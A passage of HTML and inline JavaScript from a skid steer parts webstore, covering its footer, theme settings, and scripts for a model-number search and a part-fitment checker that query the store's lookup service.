                            <a href="https://stores.allskidsteers.com/returns/">Returns</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/warranty-info/">Warranty Info</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/terms-conditions/">Terms &amp; Conditions</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/privacy-policy/">Privacy Policy</a>
                        </li>
                    <li>
                        <a href="/sitemap.php" id="stmpID">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <p style="color:white" class="footer-info-heading">Categories</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/attachments/">Attachments</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-parts-by-model/">Search Parts By Model</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-by-category/">Search By Category </a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands" style="display:none;">
                <p style="color:white;" class="footer-info-heading">Popular Brands</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/New-Holland%C2%AE.html">New Holland®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Case%C2%AE.html">Case®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/John-Deere%C2%AE.html">John Deere®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html">Bobcat®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/a-i/">A&amp;I®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/caterpillar/">Caterpillar®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/all-models/">All Models</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/kubota/">Kubota®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/takeuchi/">Takeuchi®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/donaldson-1/">Donaldson®</a>
                        </li>
                    <li><a href="https://stores.allskidsteers.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <p style="color:white;" class="footer-info-heading">Info</p>
                <address>All Skidsteers, inc<br>
602 850 north ave<br>
Neponset, IL 61345<br>
info@allskidsteers.com</address>
                    <strong>Text - (309)-714-9826</strong>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription" style="float:right;">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        </div>
            </article>
        </section>
    </div>
    
   
</footer>
<script>
    $(function(){
        var year = new Date().getFullYear();
        $("#dateYear").text(year);
    });
</script>
<p class="websitefootercopyrightmessage" style="margin-bottom:0px;padding:5px;color:#999999;text-align:center;background-color:#232f3e;">Website content, text, & images Copyright © <span id="dateYear"></span> AllSkidsteers.com - All Rights Reserved. V3.5.3001</p>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#6685f7\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":true,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#476bef\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":true,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":0,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Karla_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#ff730f\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#f99248\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#ececec\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#ff730f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":20,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#232323\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#f2f2f2\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#476bef\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#f99248\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":true,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#6685f7\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://stores.allskidsteers.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://stores.allskidsteers.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-4599d0eea913d56a79100e94237b50a6483f7cda/javascript/visitor_stencil.js"></script>
<script>$(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input").click(function(){$("#m-src-models").show();if(0===g){$(".li_models").remove();$("#m-src-input").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"});g=1;var b="";$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models").append(e);b=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"}).focus();e="";$("#m-src-models").prepend(b)}).error(function(){$(".li_loading").remove();l=1})}});$("#m-src-input").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;1<inputLength?($(".no_results").remove(),$("#m-src-models").show(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?$(this).show():$(this).hide()}),
0===$(".li_models:visible").length?1!=l?$("#m-src-models").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$("#m-src-models").hide()});$("#m-src-models").on("click","li",function(b){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));$("#m-src-models").hide();
b.preventDefault();b=$(this).text();-1<b.indexOf("Last")&&(b=b.replace("Last saved selection",""));-1<b.indexOf("S/N")&&(b=b.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==b.indexOf("Bobcat")&&(sessionStorage.setItem("md",b),localStorage.setItem("md",b),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var a=
$(this).text(),d={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(a)){var c=d[a].split("%")[0];
d=d[a].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+a+" Series");$("#m-src-blackOut p span").text(b);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+d);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(b),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")});
$("#m-src-blackOut,#popClose").click(function(){$("#m-src-infoBox,#m-src-blackOut").hide()});$(document).click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$(".navPages-container").click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$("#m-src-input, #m-src-input2, #m-src-models, #m-src-models2").click(function(b){b.stopPropagation()});
$("#F_Series,#G_Series").click(function(){$("#m-src-infoBox").hide()});$(".close-Macholder").click(function(){$("#Macholder,.global-whiteout").hide()})});
$(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input2").click(function(){$("#m-src-models2").show();0===g&&($(".li_models").remove(),$("#m-src-input2").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"}),g=1,$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models2").append(e);MQS=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"}).focus();e="";$("#m-src-models2").prepend(MQS)}).error(function(){$(".li_loading").remove();l=1}))});var b=null;$("#m-src-input2").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;clearTimeout(b);b=setTimeout(function(){1<inputLength?($(".no_results").remove(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?
$(this).show():$(this).hide()}),0===$(".li_models:visible").length?1!=l?$("#m-src-models2").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models2").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$(".li_models").hide()},700)});$("#m-src-models2").on("click","li",function(a){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));
a.preventDefault();a=$(this).text();-1<a.indexOf("Last")&&(a=a.replace("Last saved selection",""));-1<a.indexOf("S/N")&&(a=a.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==a.indexOf("Bobcat")&&(sessionStorage.setItem("md",a),localStorage.setItem("md",a),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var d=
$(this).text(),c={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(d)){var m=c[d].split("%")[0];
c=c[d].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+d+" Series");$("#m-src-blackOut p span").text(a);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+m);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(a),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")})});</script><script>
	$(function(){
		
        var control = "on";
        
        if(control == "on"){
        
		var group_required = "";
		var jsonStart = '{"data": {"status": "200","group": [';
		var jsonEnd = ']}}';
		var jsonBody = "";
        var items = [];
        var staticPrice = $("#price-hidden").text().replace("$", "").replace(",","");
        var group_hidden = "false";
        var groups_title = "";
        var onloadQuantity = $(".form-input--incrementTotal").length ? $(".form-input--incrementTotal").val() : 1;
        //var onloadQuantity = $(".form-input--incrementTotal").val();
        var minQuantity = $(".form-input--incrementTotal").data("quantity-min");
        
        function checkedBoxes(){
        	// check for pre-checked boxes
			var oneIsChecked = false;
			$("#product-options-wrapper").find(".product-options-checkbox").each(function(){
				if($(this).is(":checked")){
					oneIsChecked = true;
					var productId = $(this).parent().data("id");
					var attributeId = $(this).parent().data("attribute-id");
                    console.warn("Product ID : " + productId + " / Attribute ID : " + attributeId);
					var quantity = $(this).parent().find(".product-options-quantity").val();
					var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
                    var message = $(this).parent().find(".product-options-fitment-results").text();
					items.push({id:productId,qty:quantity,price:productPrice,attid:attributeId,msg:message});
                    updatePrice(staticPrice,quantity,items);
                 }
			});
                
			if(!oneIsChecked){
                var amount = Number(staticPrice) * Number(onloadQuantity);
				$(".price--withoutTax:eq(0)").text("$" + amount.toFixed(2));
			}
        }
        
        function verifyOptions(){
			var md = sessionStorage.getItem("md");
  			if(md){
                var wrapperShowing = $("#product-options-wrapper").css("display") == "none";
  				var groupHidden = wrapperShowing === true ? "Y" : "N";
    			var bmd = sessionStorage.getItem("bmd");
    			var model = bmd === null ? md : bmd;
                var ifSerial = bmd === null ? "" : md;
    			var $mpn = $(".product-options-mpn");
                var parentMpn = $("#part-mpn").text();
				var parts = [];
  				var brand = $(".product-brand").text().replace("\u00ae","");
    			
                if(groupHidden == "N"){
                	$mpn.each(function(){
    					parts.push($(this).text());
    				});
                }else{
                	parts.push(parentMpn);
                }

  					$.post("https://s5t1n530v.xyz/Uzn3i7.php",{ b : brand, s : md, p : parts}, function(response){
					}).done(function(response){
        				response = $.parseJSON(response);
                    	if(response.status && response.status == 200){
        					for(i=0;i<response.data.length;i++){
                        		if(groupHidden == "N"){
        							$mpn.each(function(){
                                        if($(this).attr("data-fe") == 0){
                                        }else{
        								if($(this).text() !== "" && $(this).text() == response.data[i].sku){
            								var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                                    		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              								var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                        	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                        		text = "This might fit your";
                                            	shortText = "Might fit";
                                            	color = {"color":"#ff730f","font-weight":"bold"};
                                        	}
        									$(this).parent().find(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
        									$(this).parent().find(".product-options-show-fitment-results").css(color).text(shortText);
                                		}
                                        }
        							});
        						}else{
                        			var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                            		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              						var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                		text = "This might fit your";
                                		shortText = "Might fit";
                                		color = {"color":"#ff730f","font-weight":"bold"};
                                	}
        							$(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
                            		$(".product-options-show-fitment-results").css(color).text(shortText);
                        		}
                        	}
                    	}else{
                    		console.error("Error Code : 189");
                        	$mpn.each(function(){
                        		var color = {"color":"black"};
        						$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
